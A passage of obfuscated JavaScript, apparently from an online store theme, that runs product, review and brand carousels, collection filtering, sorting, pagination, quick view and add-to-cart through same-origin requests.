V(this.element.querySelector('\u002e\x63\u006f\u006c\x6c\x65\x63\u0074\x69\u006f\x6e\x2d\u006c\x69\x73\u0074'),{'\x77\x61\x74\x63\x68\x43\x53\x53':!0,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\u0028\x2d\x6d\x6f\x7a\u002d\x74\x6f\u0075\u0063\u0068\u002d\u0065\x6e\u0061\x62\u006c\x65\x64\x3a\u0020\x30\x29\u002c\u0020\u0028\u0068\u006f\u0076\x65\u0072\x3a\u0020\x68\x6f\u0076\x65\u0072\u0029').matches,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\x63\u0065\x6e\x74\u0065\u0072','\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0}));}return (n(e,[{'\x6b\x65\x79':'\u006f\x6e\u0055\u006e\u006c\u006f\u0061\x64','\x76\x61\x6c\x75\x65':function(){this.flickityInstance.destroy();}},{'\x6b\x65\x79':'\x6f\x6e\x42\x6c\x6f\u0063\x6b\x53\u0065\x6c\x65\x63\u0074','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.flickityInstance.isActive && this.flickityInstance.selectCell(b4xHnT(e.target.getAttribute('\u0064\u0061\u0074\x61\u002d\u0063\x6f\u006c\x6c\x65\x63\x74\x69\x6f\u006e\x2d\u0069\x6e\x64\u0065\u0078')),null,e.detail.load);}}]),e);})(),eE=(function(){function e(i){d5.d6();(t(this,e),this.element=i,this.flickityInstance=new V(this.element.querySelector('\u002e\u0072\x65\x76\u0069\u0065\u0077\u002d\u006c\x69\x73\x74'),{'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\u0028\u002d\u006d\u006f\u007a\u002d\x74\x6f\x75\x63\u0068\u002d\u0065\x6e\x61\u0062\x6c\x65\u0064\x3a\x20\u0030\x29\u002c\x20\x28\x68\u006f\u0076\x65\x72\x3a\x20\x68\u006f\u0076\x65\x72\x29').matches,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\u006c\x65\x66\u0074','\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0}));}d5.d6();return (n(e,[{'\x6b\x65\x79':'\x6f\x6e\x55\u006e\x6c\x6f\u0061\x64','\x76\x61\x6c\x75\x65':function(){d5.B5();this.flickityInstance.destroy();}},{'\x6b\x65\x79':'\u006f\x6e\u0042\u006c\u006f\x63\x6b\x53\u0065\u006c\u0065\u0063\x74','\x76\x61\x6c\x75\x65':function(e){this.flickityInstance.isActive && this.flickityInstance.selectCell(b4xHnT(e.target.getAttribute('\x64\x61\u0074\x61\x2d\u0072\u0065\x76\x69\u0065\u0077\x2d\u0069\u006e\u0064\u0065\x78')),null,e.detail.load);}}]),e);})(),eS=(function(){function e(i){d5.B5();(t(this,e),this.element=i,this.flickityInstance=new V(this.element.querySelector('\u002e\u0062\u0072\u0061\x6e\x64\u002d\u006c\x69\u0073\x74'),{'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\x28\u002d\x6d\x6f\x7a\x2d\x74\x6f\u0075\u0063\u0068\x2d\u0065\u006e\u0061\u0062\x6c\x65\u0064\x3a\x20\u0030\x29\x2c\u0020\x28\x68\x6f\u0076\u0065\u0072\x3a\u0020\u0068\x6f\x76\u0065\u0072\u0029').matches,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\u0063\u0065\x6e\u0074\u0065\x72','\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0}));}return (n(e,[{'\x6b\x65\x79':'\x6f\x6e\x55\x6e\x6c\x6f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){this.flickityInstance.destroy();}},{'\x6b\x65\x79':'\u006f\u006e\u0042\u006c\u006f\u0063\u006b\x53\u0065\x6c\u0065\u0063\x74','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.flickityInstance.isActive && this.flickityInstance.selectCell(b4xHnT(e.target.getAttribute('\u0064\u0061\x74\u0061\x2d\x62\u0072\x61\x6e\x64\u002d\u0069\x6e\u0064\x65\x78')),null,e.detail.load);}}]),e);})(),ex=(function(){function e(i){(t(this,e),this.element=i,this.flickityInstance=new V(this.element.querySelector('\u002e\u0061\u0064\u0076\x61\u006e\x74\x61\u0067\u0065\x2d\u006c\x69\u0073\x74'),{'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\u0028\u002d\x6d\u006f\x7a\u002d\u0074\u006f\u0075\x63\u0068\u002d\x65\u006e\x61\x62\x6c\x65\u0064\u003a\u0020\u0030\u0029\x2c\x20\x28\x68\u006f\x76\x65\u0072\x3a\u0020\u0068\u006f\x76\x65\u0072\u0029').matches,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\x63\x65\x6e\u0074\u0065\x72','\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0}));}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u006f\x6e\x55\x6e\u006c\x6f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){d5.d6();this.flickityInstance.destroy();}},{'\x6b\x65\x79':'\u006f\u006e\u0042\x6c\x6f\x63\x6b\u0053\x65\u006c\u0065\u0063\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.flickityInstance.isActive && this.flickityInstance.selectCell(b4xHnT(e.target.getAttribute('\x64\x61\x74\u0061\u002d\u0061\x64\u0076\x61\x6e\x74\x61\x67\x65\x2d\x69\u006e\u0064\u0065\u0078')),null,e.detail.load);}}]),e);})(),e_=(function(){function e(i){d5.B5();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\x64\u0061\x74\u0061\x2d\u0073\x65\u0063\x74\x69\u006f\u006e\x2d\x73\x65\u0074\x74\x69\u006e\x67\u0073')),this.collectionFilterTagElements=this.element.querySelectorAll('\u005b\x64\x61\u0074\u0061\u002d\u0074\x61\u0067\x5d'),this.currentUrl=new V$Vyi_(n6d0vn.location.href),this.currentTags=this.options.currentTags,z33mfY.designMode && n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),this.mobileFilterDrawer=new g(this.options),this.displayByValuePicker=new em('\u0064\u0069\u0073\x70\u006c\x61\u0079\x2d\u0062\u0079\u002d\x73\x65\x6c\x65\x63\u0074\u006f\x72',{'\x6f\x6e\x56\x61\x6c\x75\x65\x53\x65\x6c\x65\x63\x74':this._showingCountChanged.bind(this)}),this.sortByValuePicker=new em('\u0073\u006f\x72\u0074\x2d\u0062\u0079\x2d\x73\x65\u006c\x65\u0063\x74\u006f\u0072',{'\x6f\x6e\x56\x61\x6c\x75\x65\x53\x65\x6c\x65\x63\x74':this._sortByChanged.bind(this)}),this.productItemColorSwatch=new L(this.element),'\x73\x65\x61\x72\u0063\u0068' === n6d0vn.theme.pageType && '\u0070\u0072\x6f\u0064\x75\u0063\x74' !== n6d0vn.theme.searchMode && this._loadContentResults(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\u006e\x55\x6e\x6c\x6f\x61\x64','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy());}},{'\x6b\x65\x79':'\u006f\x6e\x53\u0065\u006c\u0065\x63\x74','\x76\x61\x6c\x75\x65':function(e){d5.d6();z33mfY.designMode && e.detail.load && (this.element.querySelector(('\u002e\u0063\x6f\u006c\u006c\x65\u0063\u0074\x69\u006f\u006e\x5f\u005f\u006c\u0061\u0079\u006f\u0075\x74\x2d\x62\x75\x74\u0074\x6f\u006e\x5b\x64\u0061\x74\x61\u002d\u006c\u0061\x79\x6f\x75\x74\u002d\x6d\u006f\u0064\x65\u003d\x22').concat(this.options.defaultLayout,'\x22\u005d')).click(),this._showingCountChanged(this.options.defaultProductsPerPage));}},{'\x6b\x65\x79':'\x5f\x61\x74\x74\u0061\x63\x68\u004c\x69\u0073\x74\x65\x6e\u0065\x72\u0073','\x76\x61\x6c\x75\x65':function(){var e=this;(this.delegateElement.on('\u0063\x6c\u0069\x63\x6b','\x5b\u0064\u0061\x74\x61\x2d\u0061\u0063\x74\u0069\x6f\u006e\u003d\x22\x63\x68\x61\u006e\x67\x65\u002d\u006c\x61\x79\u006f\x75\u0074\u0022\x5d',this._changeLayout.bind(this)),this.delegateElement.on('\x63\x68\u0061\x6e\x67\x65','\x23\u006d\x6f\u0062\x69\u006c\u0065\x2d\u0073\x6f\u0072\u0074\u002d\x62\u0079\x2c\x20\u0023\x64\u0065\x73\x6b\x74\x6f\x70\u002d\x73\x6f\x72\x74\x2d\x62\u0079',this._sortByChanged.bind(this)),this.delegateElement.on('\x63\x68\u0061\x6e\x67\x65','\u0023\x73\u0068\u006f\u0077\u0069\x6e\u0067\u002d\x63\u006f\u0075\u006e\x74',this._showingCountChanged.bind(this)),this.delegateElement.on('\u0063\x6c\u0069\u0063\u006b','\x2e\u0070\u0061\u0067\u0069\x6e\u0061\x74\u0069\u006f\x6e\u0020\x5b\u0064\x61\x74\u0061\x2d\x70\u0061\u0067\x65\u005d',this._paginationPageChanged.bind(this)),this.delegateElement.on('\x63\x6c\x69\x63\x6b','\u005b\u0064\u0061\x74\x61\u002d\u0061\x63\u0074\u0069\x6f\u006e\u003d\x22\x74\u006f\x67\x67\u006c\x65\u002d\x74\x61\x67\x22\x5d',this._tagToggled.bind(this)),this.delegateElement.on('\x63\u006c\u0069\x63\u006b','\x5b\x64\u0061\x74\u0061\u002d\u0061\u0063\u0074\x69\u006f\x6e\x3d\u0022\u0063\u006c\u0065\u0061\u0072\x2d\x74\x61\x67\u0073\x22\u005d',this._clearTags.bind(this)),this.delegateElement.on('\u0063\u006c\u0069\u0063\u006b','\u005b\u0064\x61\u0074\u0061\x2d\u0073\u0065\x63\u006f\u006e\x64\u0061\x72\u0079\u002d\u0061\x63\x74\x69\u006f\x6e\x3d\u0022\x6f\x70\u0065\u006e\x2d\u0071\x75\x69\u0063\x6b\u002d\x76\x69\x65\x77\x22\u005d',this._openQuickView.bind(this)),this.delegateElement.on('\x63\u006c\x69\x63\u006b','\x5b\u0064\x61\x74\x61\u002d\u0061\u0063\x74\u0069\x6f\x6e\x3d\u0022\u0061\x64\x64\x2d\u0074\u006f\u002d\u0063\x61\u0072\x74\x22\u005d',this._addToCart.bind(this)),n6d0vn.addEventListener('\u0070\u006f\x70\u0073\x74\x61\u0074\u0065',function(t){t.state.path && (e.currentUrl=new V$Vyi_(t.state.path),e._reload(!1));}));}},{'\x6b\x65\x79':'\x5f\u006f\u0070\u0065\x6e\u0051\x75\u0069\x63\x6b\x56\x69\u0065\x77','\x76\x61\x6c\x75\x65':function(e,t){var i=new V$Vyi_(("").concat(n6d0vn.location.origin).concat(t.getAttribute('\x64\x61\u0074\x61\u002d\u0070\x72\x6f\u0064\u0075\u0063\x74\x2d\u0075\u0072\u006c')));if(f.matchesBreakpoint('\x70\x68\u006f\u006e\u0065') || f.matchesBreakpoint('\x74\u0061\u0062\u006c\x65\x74'))return (n6d0vn.location.href=i.href,!1);var n=x_DWSA.getElementById(t.getAttribute('\u0061\x72\x69\u0061\u002d\x63\x6f\x6e\x74\x72\x6f\u006c\u0073'));(n.classList.add('\x69\x73\x2d\x6c\x6f\u0061\u0064\x69\u006e\x67'),i.searchParams.set('\u0076\u0069\x65\u0077','\x71\u0075\x69\u0063\x6b\u002d\u0076\u0069\u0065\x77'),P$elTn(i.href,{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\x61\x6d\u0065\u002d\u006f\x72\x69\u0067\x69\u006e','\x6d\x65\x74\x68\x6f\x64':'\x47\x45\x54'}).then(function(e){e.text().then(function(e){(n.querySelector('\u002e\x6d\u006f\u0064\x61\u006c\u005f\x5f\x69\x6e\x6e\x65\u0072').innerHTML=e,n.classList.remove('\u0069\u0073\u002d\x6c\x6f\x61\u0064\x69\u006e\x67'));var t=new e$(n.querySelector('\x5b\x64\x61\x74\u0061\x2d\u0073\u0065\u0063\x74\x69\x6f\u006e\x2d\x74\u0079\u0070\x65\u003d\x22\x70\x72\x6f\x64\x75\u0063\x74\u0022\u005d'));n.addEventListener('\u006d\u006f\x64\u0061\x6c\x3a\x63\u006c\u006f\u0073\u0065\x64',function e(){d5.d6();(t.onUnload(),n.removeEventListener('\u006d\u006f\x64\u0061\u006c\x3a\u0063\u006c\x6f\x73\u0065\x64',e));});});}));}},{'\x6b\x65\x79':'\u005f\u0063\u0068\u0061\u006e\x67\x65\u004c\u0061\u0079\x6f\x75\u0074','\x76\x61\x6c\x75\x65':function(e,t){var i=this;if(!t.classList.contains('\u0069\u0073\u002d\x73\u0065\x6c\u0065\x63\u0074\x65\x64')){var n=t.getAttribute('\u0064\u0061\x74\x61\x2d\x6c\x61\u0079\u006f\x75\x74\x2d\u006d\u006f\x64\u0065');(P$elTn(("").concat(n6d0vn.routes.cartUrl,'\x2f\x75\x70\u0064\x61\u0074\u0065\u002e\x6a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify({'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':{'\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e\x5f\x6c\x61\x79\x6f\x75\x74':n}}),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\x61\x6d\x65\u002d\u006f\u0072\x69\u0067\u0069\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\x53\u0054','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\x61\x70\x70\u006c\u0069\x63\u0061\x74\u0069\x6f\x6e\u002f\x6a\x73\x6f\u006e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\x4d\u004c\x48\x74\u0074\x70\u0052\x65\x71\u0075\u0065\u0073\x74'}}),v.mutate(function(){d5.d6();(r.getSiblings(t,'\x2e\u0069\x73\u002d\x73\x65\x6c\x65\u0063\u0074\x65\u0064').forEach(function(e){d5.d6();return e.classList.remove('\u0069\u0073\x2d\x73\u0065\x6c\x65\u0063\x74\u0065\u0064');}),t.classList.add('\x69\u0073\x2d\x73\x65\u006c\x65\u0063\x74\u0065\u0064'),i.element.querySelectorAll('\u002e\u0070\u0072\x6f\x64\x75\x63\x74\x2d\x69\x74\u0065\x6d').forEach(function(e){e.className='\x67\x72\u0069\u0064' === n?('\u0070\u0072\x6f\u0064\x75\x63\x74\u002d\x69\x74\u0065\x6d\u0020\u0070\x72\x6f\x64\x75\u0063\u0074\x2d\x69\x74\u0065\u006d\x2d\u002d\u0076\x65\x72\x74\x69\u0063\x61\u006c\x20').concat(i.options.gridClasses):'\u0070\u0072\x6f\x64\x75\u0063\x74\x2d\u0069\u0074\x65\u006d\x20\x70\u0072\u006f\u0064\x75\u0063\x74\x2d\u0069\u0074\u0065\u006d\x2d\x2d\x6c\u0069\x73\u0074';}),i.productItemColorSwatch.recalculateSwatches());}));}}},{'\x6b\x65\x79':'\u005f\x73\u006f\u0072\x74\u0042\u0079\u0043\x68\u0061\u006e\x67\x65\x64','\x76\x61\x6c\x75\x65':function(e){d5.d6();(this.currentUrl.searchParams.set('\u0073\x6f\x72\x74\x5f\u0062\x79',e),this.currentUrl.searchParams.delete('\x70\u0061\u0067\u0065'),this._reload(!0));}},{'\x6b\x65\x79':'\u005f\u0073\u0068\x6f\u0077\x69\u006e\u0067\u0043\u006f\u0075\x6e\x74\u0043\u0068\u0061\x6e\x67\x65\x64','\x76\x61\x6c\x75\x65':function(e){var t=this;(this.currentUrl.searchParams.delete('\u0070\u0061\x67\x65'),P$elTn(("").concat(n6d0vn.routes.cartUrl,'\x2f\u0075\u0070\u0064\u0061\u0074\x65\u002e\x6a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify({'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':{'\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e\x5f\x70\x72\x6f\x64\x75\x63\x74\x73\x5f\x70\x65\x72\x5f\x70\x61\x67\x65':e}}),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\u0061\u006d\u0065\x2d\u006f\u0072\u0069\x67\x69\u006e','\x6d\x65\x74\x68\x6f\x64':'\x50\u004f\x53\u0054','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\u0070\u0070\u006c\u0069\x63\u0061\u0074\x69\u006f\x6e\u002f\x6a\u0073\u006f\u006e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\u004d\x4c\x48\x74\u0074\x70\u0052\x65\x71\x75\u0065\x73\u0074'}}).then(function(){d5.B5();t._reload(!0);}));}},{'\x6b\x65\x79':'\x5f\x70\x61\x67\u0069\u006e\u0061\u0074\x69\u006f\u006e\x50\u0061\u0067\u0065\u0043\u0068\u0061\u006e\x67\u0065\u0064','\x76\x61\x6c\x75\x65':function(e,t){(e.preventDefault(),this.currentUrl.searchParams.set('\u0070\x61\u0067\x65',b4xHnT(t.getAttribute('\x64\x61\x74\x61\u002d\u0070\x61\u0067\x65'))),this._reload(!0));}},{'\x6b\x65\x79':'\x5f\u0074\x61\x67\u0054\u006f\u0067\u0067\x6c\x65\u0064','\x76\x61\x6c\x75\x65':function(e,t){var i=this,n=t.getAttribute('\u0064\x61\u0074\x61\x2d\u0074\u0061\u0067'),s=this.currentTags.length > 0;d5.B5();if(this.currentTags.includes(n))this.currentTags=this.currentTags.filter(function(e){return e !== n;});else if('\x74\x61\x67' === this.options.filterType)this.currentTags=[n];else {var o=n.split('\x5f')[0];(this.currentTags.forEach(function(e){d5.d6();e.split('\x5f')[0] === o && (i.currentTags=i.currentTags.filter(function(t){return t !== e;}));}),this.currentTags.push(n));}(this.currentUrl.searchParams.delete('\x70\x61\x67\x65'),this._updateTagUrl(s),this._reload(!0));}},{'\x6b\x65\x79':'\x5f\x63\u006c\x65\x61\u0072\x54\x61\u0067\u0073','\x76\x61\x6c\x75\x65':function(){var e=this.currentTags.length > 0;(this.currentTags=[],this.currentUrl.searchParams.delete('\x70\u0061\u0067\u0065'),this._updateTagUrl(e),this._reload(!0).then(function(){x_DWSA.dispatchEvent(new a2KpkB('\u0063\u006f\x6c\u006c\u0065\u0063\u0074\u0069\x6f\u006e\u002d\u0066\u0069\x6c\x74\x65\u0072\x3a\x63\x6c\u006f\x73\x65'));}));}},{'\x6b\x65\x79':'\u005f\x75\x70\u0064\u0061\x74\x65\u0054\u0061\x67\x55\x72\u006c','\x76\x61\x6c\x75\x65':function(e){var t=this;if((v.mutate(function(){d5.d6();t.collectionFilterTagElements.forEach(function(e){d5.B5();t.currentTags.includes(e.getAttribute('\x64\u0061\x74\u0061\x2d\u0074\u0061\x67'))?(e.classList.add('\u0069\x73\u002d\x73\x65\u006c\u0065\x63\x74\u0065\x64'),'\u0049\u004e\u0050\x55\u0054' === e.tagName && (e.checked=!0)):(e.classList.remove('\x69\u0073\x2d\x73\u0065\u006c\x65\u0063\x74\u0065\x64'),'\u0049\x4e\u0050\x55\u0054' === e.tagName && (e.checked=!1));});}),this.options.isAutomatic))0 === this.currentTags.length?this.currentUrl.searchParams.delete('\u0063\x6f\u006e\u0073\x74\x72\x61\u0069\u006e\x74'):this.currentUrl.searchParams.set('\x63\x6f\u006e\u0073\x74\x72\x61\x69\x6e\x74',this.currentTags.join('\x2b'));else {var i=this.currentTags.join('\u002b'),n='\u002f' === this.currentUrl.pathname.substr(-1)?this.currentUrl.pathname.substr(0,this.currentUrl.pathname.length - 1):this.currentUrl.pathname;if(e){var s=n.split('\u002f');(s.pop(),this.currentUrl.pathname=("").concat(s.join('\x2f'),'\x2f').concat(i));}else this.currentUrl.pathname=("").concat(n,'\u002f').concat(i);}}},{'\x6b\x65\x79':'\u005f\x72\x65\u006c\x6f\x61\u0064','\x76\x61\x6c\x75\x65':function(e){var t=this;d5.d6();(e && n6d0vn.history.pushState({'\x70\x61\x74\x68':this.currentUrl.toString()},"",this.currentUrl.toString()),x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\x65\x6d\u0065\u003a\x6c\x6f\u0061\u0064\u0069\x6e\x67\u003a\u0073\u0074\u0061\u0072\u0074')),this.mobileFilterDrawer._filtersHaveChanged(this.currentTags));var i=n6d0vn.getComputedStyle(x_DWSA.documentElement),n="";return P$elTn(n=this.currentUrl.search?("").concat(this.currentUrl.pathname,'\u002f').concat(this.currentUrl.search,'\x26\x73\u0065\u0063\x74\x69\x6f\u006e\u005f\u0069\x64\x3d').concat(this.element.getAttribute('\u0064\x61\u0074\u0061\x2d\x73\u0065\x63\x74\x69\u006f\u006e\x2d\x69\x64')):("").concat(this.currentUrl.pathname,'\x3f\u0073\x65\u0063\x74\u0069\x6f\u006e\u005f\x69\x64\u003d').concat(this.element.getAttribute('\x64\u0061\x74\x61\u002d\u0073\u0065\u0063\x74\x69\x6f\u006e\x2d\u0069\u0064')),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\u006d\x65\u002d\u006f\x72\x69\x67\x69\x6e','\x6d\x65\x74\x68\x6f\x64':'\x47\u0045\u0054'}).then(function(e){e.text().then(function(e){var n=x_DWSA.createElement('\x64\u0069\x76');d5.B5();(n.innerHTML=e,t.element.querySelector('\u002e\u0063\u006f\u006c\x6c\x65\u0063\u0074\u0069\u006f\x6e\x5f\u005f\x64\u0079\x6e\x61\u006d\x69\u0063\x2d\x70\x61\u0072\x74').innerHTML=n.querySelector('\x2e\x63\x6f\x6c\u006c\u0065\x63\x74\x69\u006f\x6e\x5f\u005f\x64\u0079\u006e\u0061\u006d\u0069\x63\x2d\x70\u0061\x72\x74').innerHTML);var s=t.element.querySelector('\x2e\u0063\x6f\x6c\x6c\u0065\x63\u0074\u0069\x6f\x6e\x5f\u005f\u0061\x63\x74\x69\x76\u0065\u002d\x66\u0069\u006c\u0074\u0065\x72\u0073');(s && (s.innerHTML=n.querySelector('\x2e\u0063\x6f\x6c\u006c\x65\x63\u0074\x69\u006f\u006e\u005f\x5f\x61\u0063\u0074\u0069\u0076\x65\x2d\x66\u0069\u006c\x74\x65\u0072\x73').innerHTML),n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),t.productItemColorSwatch.recalculateSwatches());var o=t.element.querySelector('\u002e\u0063\x6f\x6c\x6c\u0065\u0063\u0074\x69\u006f\u006e').getBoundingClientRect().top - 25 - b4xHnT(i.getPropertyValue('\u002d\u002d\u0068\u0065\u0061\x64\u0065\x72\x2d\u0069\x73\u002d\u0073\x74\x69\u0063\x6b\x79')) * b4xHnT(i.getPropertyValue('\u002d\x2d\u0068\x65\x61\x64\u0065\u0072\u002d\x68\x65\x69\u0067\x68\u0074'));(o < 0 && n6d0vn.scrollBy({'\x74\x6f\x70':o,'\x62\x65\x68\x61\x76\x69\x6f\x72':'\x73\x6d\u006f\x6f\u0074\x68'}),x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\x65\u006d\x65\u003a\u006c\x6f\u0061\x64\u0069\u006e\u0067\x3a\x65\x6e\x64')));});});}},{'\x6b\x65\x79':'\u005f\u006c\x6f\x61\x64\x43\x6f\u006e\u0074\u0065\x6e\x74\x52\x65\u0073\u0075\x6c\u0074\x73','\x76\x61\x6c\x75\x65':function(){var e=this,t=new V$Vyi_(n6d0vn.location.href);P$elTn(("").concat(n6d0vn.routes.searchUrl,'\u003f\u0076\u0069\u0065\u0077\x3d\u0063\x6f\x6e\u0074\u0065\x6e\x74\u0026\x71\x3d').concat(t.searchParams.get('\u0071'),'\u0026\u0074\x79\u0070\x65\x3d').concat(n6d0vn.theme.searchMode.replace('\u0070\u0072\x6f\u0064\x75\x63\u0074\u002c',"")),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\x6d\x65\u002d\x6f\u0072\u0069\x67\u0069\u006e'}).then(function(t){d5.B5();t.text().then(function(t){var i=e.element.querySelector('\u002e\x6c\x69\x6e\u006b\u002d\u0073\x65\u0061\x72\u0063\x68\u002d\u0072\x65\x73\x75\x6c\x74\x73');d5.d6();i && "" !== t.trim() && (i.innerHTML=t,i.style.display='\u0062\x6c\u006f\x63\x6b');});});}},{'\x6b\x65\x79':'\x5f\x61\x64\x64\u0054\x6f\u0043\x61\u0072\u0074','\x76\x61\x6c\x75\x65':function(e,t){var i=this;if('\u0070\u0061\x67\u0065' !== n6d0vn.theme.cartType){(e.preventDefault(),e.stopPropagation(),t.setAttribute('\x64\u0069\x73\x61\x62\u006c\u0065\x64','\u0064\u0069\u0073\x61\u0062\u006c\u0065\x64'),x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\x65\x6d\u0065\x3a\x6c\x6f\x61\u0064\x69\x6e\x67\x3a\u0073\x74\u0061\x72\x74')));var n=t.closest('\u0066\x6f\u0072\x6d\u005b\x61\u0063\u0074\x69\u006f\x6e\u002a\u003d\x22\u002f\u0063\u0061\x72\u0074\u002f\x61\x64\u0064\x22\u005d');(P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\u002e\u006a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(n)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\x6d\x65\x2d\u006f\u0072\x69\x67\u0069\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0050\x4f\u0053\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\u0070\x70\u006c\x69\x63\u0061\x74\u0069\x6f\u006e\u002f\u006a\u0073\u006f\u006e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\u004d\u004c\u0048\x74\x74\u0070\x52\u0065\u0071\x75\x65\u0073\x74'}}).then(function(e){(t.removeAttribute('\u0064\u0069\x73\x61\u0062\x6c\x65\x64'),e.ok?i.element.dispatchEvent(new a2KpkB('\x70\x72\x6f\u0064\u0075\u0063\x74\u003a\u0061\x64\x64\x65\u0064',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x62\x75\x74\x74\x6f\x6e':t,'\x76\x61\x72\x69\x61\x6e\x74':null,'\x71\x75\x61\x6e\x74\x69\x74\x79':b4xHnT(n.querySelector('\x5b\u006e\x61\x6d\x65\x3d\x22\u0071\x75\x61\x6e\x74\x69\u0074\u0079\x22\x5d') !== null?n.querySelector('\x5b\x6e\u0061\u006d\u0065\u003d\x22\x71\u0075\u0061\u006e\u0074\u0069\x74\x79\u0022\x5d').value:1)}})):x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\x65\x6d\x65\x3a\x6c\x6f\u0061\u0064\x69\x6e\x67\x3a\u0065\x6e\x64')));}),e.preventDefault());}}}]),e);})(),eC=(function(){function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\u0064\u0061\x74\u0061\u002d\x73\x65\u0063\u0074\x69\x6f\x6e\u002d\u0073\x65\x74\x74\u0069\u006e\u0067\u0073')),this.options.stackable || (this.flickityInstance=new V(this.element.querySelector('\x2e\x70\x72\x6f\x64\u0075\u0063\x74\u002d\u006c\u0069\u0073\u0074'),{'\x77\x61\x74\x63\x68\x43\x53\x53':!0,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\x6c\u0065\u0066\u0074','\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\x28\u002d\x6d\x6f\x7a\u002d\x74\u006f\x75\x63\u0068\u002d\x65\x6e\u0061\u0062\u006c\x65\u0064\x3a\u0020\u0030\u0029\u002c\u0020\x28\x68\x6f\u0076\u0065\u0072\u003a\x20\x68\x6f\x76\x65\x72\x29').matches})),z33mfY.designMode && n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),this.productItemColorSwatch=new L(this.element),this._fixSafari(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\u006e\x55\u006e\x6c\u006f\u0061\x64','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.options.stackable || 